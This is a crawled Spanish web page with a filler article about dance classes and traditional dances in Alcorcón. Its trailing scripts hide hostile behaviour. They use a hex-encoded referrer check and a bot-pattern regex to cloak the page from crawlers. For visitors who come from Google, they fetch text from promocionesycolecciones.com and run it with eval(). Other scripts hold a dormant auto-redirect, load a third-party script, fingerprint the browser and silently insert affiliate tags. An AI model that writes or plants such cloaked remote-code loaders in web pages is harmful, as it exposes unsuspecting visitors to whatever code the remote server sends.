

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amigosdeladanza.es/aprender-a-bailar-en-alcorcon
body_size: 11393
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/amigosdeladanza-es.png"/>
		<link rel="apple-touch-icon" href="/images/amigosdeladanza-es.png"/>

        <!-- Title y Description -->

        <title>Aprender a bailar en Alcorcón</title>

        <meta name="description" content="Para aprender a bailar en Alcorcón, dispones de multitud de centros donde tendrás acceso a profesionales del baile para los muy diferentes niveles que van de...">

        <meta name="keywords" content="danza">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://amigosdeladanza.es/aprender-a-bailar-en-alcorcon">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Aprender a bailar en Alcorcón">

        <meta property="og:description" content="Para aprender a bailar en Alcorcón, dispones de multitud de centros donde tendrás acceso a profesionales del baile para los muy diferentes niveles que van de...">

        <meta property="og:image" content="https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Alcorcon.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Aprender a bailar en Alcorcón">

        <meta property="og:url" content="https://amigosdeladanza.es/aprender-a-bailar-en-alcorcon/">

        <meta property="og:site_name" content="amigosdeladanza.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-07T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="danza">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="amigosdeladanza.es">

		<meta name="mobile-web-app-title" content="amigosdeladanza.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Aprender a bailar en Alcorcón">

        <meta name="twitter:description" content="Para aprender a bailar en Alcorcón, dispones de multitud de centros donde tendrás acceso a profesionales del baile para los muy diferentes niveles que van de...">

        <meta name="twitter:image" content="https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Alcorcon.jpg">

        <meta name="twitter:image:alt" content="Aprender a bailar en Alcorcón">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://amigosdeladanza.es/#website", 
		"url": "https://amigosdeladanza.es", 
		"name": "amigosdeladanza.es", 
		"description": null, 
		"publisher": { "@id": "https://amigosdeladanza.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://amigosdeladanza.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Aprender a bailar en Alcorc\u00f3n",

          "description": "Para aprender a bailar en Alcorc\u00f3n, dispones de multitud de centros donde tendr\u00e1s acceso a profesionales del baile para los muy diferentes niveles que van de...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/tiposdebailes.net\/wp-content\/uploads\/2022\/03\/Aprender-a-bailar-en-Alcorcon.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "amigosdeladanza.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/amigosdeladanza.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-07T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/amigosdeladanza.es\/aprender-a-bailar-en-alcorcon\/"
          },

          
          "articleSection": "danza",

          
          "url": "https:\/\/amigosdeladanza.es\/aprender-a-bailar-en-alcorcon\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/amigosdeladanza.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "danza",

              "item": "https:\/\/amigosdeladanza.es\/categoria\/danza"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Aprender a bailar en Alcorc\u00f3n",

              "item": "https:\/\/amigosdeladanza.es\/aprender-a-bailar-en-alcorcon\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7705" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">amigosdeladanza.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/danza">danza</a>

            
            <span>&gt;</span>

            Aprender a bailar en Alcorcón
        </div>

        

        <article>

            <h1>Aprender a bailar en Alcorcón</h1>

            <div class="article-meta">

                <span>📅 07/09/2025</span>

                
                
                <span>📂 <a href="/categoria/danza">danza</a></span>

                
            </div>

            

            			            <p>Para <strong>aprender a bailar en Alcorcón</strong>, dispones de multitud de centros donde tendrás acceso a profesionales del baile para los muy diferentes niveles que van desde amateur hasta profesional. A partir de ahora ya no tienes excusa para vivir esa experiencia divertida, saludable y sobre todo tan sociable con la que siempre habías estado soñando, y es que es el momento de que te lances adelante y empieces a aprender a bailar y demostrarte a ti mismo de qué estás hecho.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="750" height="498" src="https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Alcorcon.jpg" alt="" class="wp-image-4279" srcset="https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Alcorcon.jpg 750w, https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Alcorcon-300x199.jpg 300w, https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Alcorcon-240x159.jpg 240w" sizes="(max-width: 750px) 100vw, 750px"></figure>



<h2 class="wp-block-heading">Cuáles son los bailes tradicionales de Alcorcón</h2>



<p>Si te quieres adentrar en el mundo del baile, puede ser interesante que empieces aprendiendo los <strong>bailes tradicionales de Alcorcón</strong>, a través de los cuales podrás adentrarte en las tradiciones y cultura de una tierra tan particular y unas gentes con un carácter diferente y que es importante descubrir.</p><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2346620701331677" data-ad-slot="9596755047" data-ad-format="auto" data-full-width-responsive="true"></ins>
<br/>



<p>A continuación vas a poder conocer cuáles son los <strong>bailes populares de Alcorcón</strong> más famosos:</p>



<ul><li><strong>Jota</strong>: la jota es uno de los bailes típicos de Madrid, donde destacan las diferentes modalidades pero muy especialmente la jota madrileña, que se baila en todas las poblaciones de la comunidad.</li><li><strong>Rondones</strong>: el rondón es un baile tradicional que se baila en círculo o forma de rueda. Es especialmente popular en la zona de la Sierra Oeste de Madrid, aunque se ha extendido por todos los rincones de la capital de España, convirtiéndose en uno de los bailes más utilizados en festividades. En la actualidad se ha pasado de utilizar la gaitilla y el tamboril a utilizar fundamentalmente la rondalla de cuerda, gracias a lo cual se ha podido pasar de las plantillas rítmicas irregulares que eran utilizadas sobre todo en la rueda castellana, a otras plantillas rítmicas ternarias más parecidas a la jota.</li><li><strong>Fandango</strong>: aunque originariamente era un baile popular de la zona de Andalucía, se ha extendido a nivel mundial formando parte del folclore de diferentes países y regiones, entre ellas la de Madrid.</li><li><strong>Seguidillas</strong>: es un tipo de canción española que se acompaña por danza. Tiene ritmo ternario, con compases de 3/4 o 3/8 y un movimiento muy animado, formando estrofas de cuatro versos alternativos con siete y cinco sílabas, con asonancia en los pares, para seguir con seguidillas de estribillos que están conformadas por tres versos compuestos por cinco sílabas en el caso del primero y el tercero, y de siete sílabas para el segundo. Para su acompañamiento, generalmente se utilizan instrumentos como es el caso de la guitarra, las castañuelas, el laúd, la bandurria, la botella de anís con llave y el almirez. En ocasiones también se utilizan violines, flautas, el tamboril, la dulzaina o el guitarro.</li><li><strong>Chotis</strong>: Madrid cuenta con su propia variante del chotis, conocida como chotis madrileño, que es un tipo de baile agarrado y lento que en la capital de España se bailó por primera vez en el Palacio Real en la noche del 3 de noviembre del año 1850, aunque por aquel entonces era denominado como “Polca alemana”. Para sus bailes se utiliza un organillo, siendo un tipo de baile muy popular sobre todo en las verbenas de Madrid. Las mujeres visten con un mantón de Manila y un pañolón que tan sólo cubrirá la mitad de la cabeza, mientras que el hombre deberá vestir con chaleco, un pantalón a rayas y una parpusa.</li></ul>



<p>Además de los <strong>bailes regionales de Alcorcón</strong>, también es interesante que valores otras alternativas para aprender a bailar con el objetivo de poder encontrar aquellas que realmente te llenen y te animen a disfrutar de la mejor experiencia <a href='https://pirateking.es/' title='pirateking.es'>pirateking.es</a>.</p><ins class="adsbygoogle" style="display:block" data-ad-format="fluid" data-ad-layout-key="-fb+5w+4e-db+86" data-ad-client="ca-pub-2346620701331677" data-ad-slot="4697643970"></ins>
<br/>



<h2 class="wp-block-heading">Otros bailes que puedes aprender a bailar en Alcorcón</h2>



<p>Existen otros muchos tipos de baile, además de los tradicionales, con los que vas a poder disfrutar de experiencias fantásticas, abriendo tu mente, divirtiéndote y viviendo con intensidad algunos de los bailes más divertidos e interesantes.</p>



<p>Por ello hemos listado esta colección de <strong>estilos de baile que puedes aprender a bailar en Alcorcón</strong>, donde destacamos los que pensamos que son más populares e interesantes, incluyendo una variedad amplia para que sea mucho más fácil que puedas encontrar el baile perfecto para ti:</p>



<ul><li>Twerking</li><li>Danza profesional</li><li>Bachata</li><li>Foxtrot</li><li>Flamenco</li><li>Quickstep</li><li>Rumba</li><li>Tap</li><li>Samba</li><li>Bailes latinos</li><li>Danza del vientre</li><li>Capoeira</li><li>Locking</li><li>Swing</li><li>Hip hop</li><li>Vals</li><li>Mambo</li><li>Bailes de salón</li><li>Merengue</li><li>Tango</li><li>Fox</li><li>Breakdance</li><li>Danza africana</li><li>Bolero</li><li>Salsa</li><li>Chachachá</li><li>Danza contemporánea</li><li>Ballet clásico</li><li>Polka</li><li>Electro dance</li><li>Charleston</li><li>Popping</li><li>Ballet neoclásico</li><li>Jazz</li><li>Ballet contemporáneo</li><li>Reggaeton</li><li>Danza moderna</li><li>Folk Dance</li></ul>



<h2 class="wp-block-heading">Las ventajas de aprender a bailar en Alcorcón</h2>



<p>Algunas de las principales <strong>ventajas de aprender diferentes tipos de baile</strong> son:</p><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2346620701331677" data-ad-slot="8332774917" data-ad-format="auto" data-full-width-responsive="true"></ins>
<br/>



<ul><li>Es una actividad divertida y relajada.</li><li>Tendrá la posibilidad de conocer gente nueva y muy interesante.</li><li>Practicarás un montón de ejercicio físico.</li><li>Aumenta tu fuerza y elasticidad.</li><li>Vas a disfrutar de un mejor equilibrio.</li><li>Tu humor mejorará.</li><li>Descansarás mucho mejor durante la noche tendrás más energía durante el día.</li><li>Vas a mejorar tu capacidad de concentración.</li><li>Tendrás una mejor autoconfianza y autoestima.</li><li>Disfrutarás de una mayor vida social.</li></ul>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#89ebe0fdece5eae1fcf1c9f0e8e1e6e6a7ecfa"><span class="__cf_email__" data-cfemail="84e6edf0e1e8e7ecf1fcc4fde5ecebebaae1f7">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#89ebe0fdece5eae1fcf1c9f0e8e1e6e6a7ecfa"><span class="__cf_email__" data-cfemail="d4b6bda0b1b8b7bca1ac94adb5bcbbbbfab1a7">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=2905&from=amigosdeladanza.es&id=254')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/posicionesballet.htm' alt='Pasos y posiciones del cuerpo de ballet'><h2>Pasos y posiciones del cuerpo de ballet</h2></a></li><li><a href='/Estatutodelbailarin.html' alt='Estatuto del Bailarín profesional'><h2>Estatuto del Bailarín profesional</h2></a></li><li><a href='/objetivos.htm' alt='Objetivos de la danza'><h2>Objetivos de la danza</h2></a></li><li><a href='/dummy/' alt='Actividades de danza'><h2>Actividades de danza</h2></a></li><li><a href='/notacion.htm' alt='Notacion coreografica'><h2>Notacion coreografica</h2></a></li><li><a href='/linkscompanias.htm' alt='Compañias de danza y ballet'><h2>Compañias de danza y ballet</h2></a></li><li><a href='/bailar-solo/' alt='Bailar solo /a: beneficios y estilos'><h2>Bailar solo /a: beneficios y estilos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>amigosdeladanza.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 amigosdeladanza.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#13717c677a797c7d7f7a7d7653747e727a7f3d707c7e" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://amigosdeladanza.es/",
					"website_privacy_policy_url": "https://amigosdeladanza.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Aprender+a+bailar+en+Alcorc%C3%B3n", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e92842a294ad4936b4d4190396b8c2fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
